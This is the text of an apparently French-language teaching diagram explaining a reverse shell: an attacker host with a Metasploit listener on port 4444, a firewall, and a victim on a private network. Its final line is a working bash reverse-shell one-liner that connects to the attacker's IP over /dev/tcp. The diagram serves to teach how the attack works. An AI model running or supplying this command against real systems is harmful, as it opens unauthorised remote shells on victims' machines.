 Reverse Shell
Connexion TCP de la victime sur le port d'écoute de l'attaquant
Attaquant
IP: 192.168.1.82 /24
Port d'écoute 4444
Ouverture d'un listener Metasploit
sur port d'écoute
Firewall
(Logiciel ou physique)
Victime
IP: 192.168.1.86 /24
Bash -i >& /dev/tcp/192.168.1.82/4444 0>&1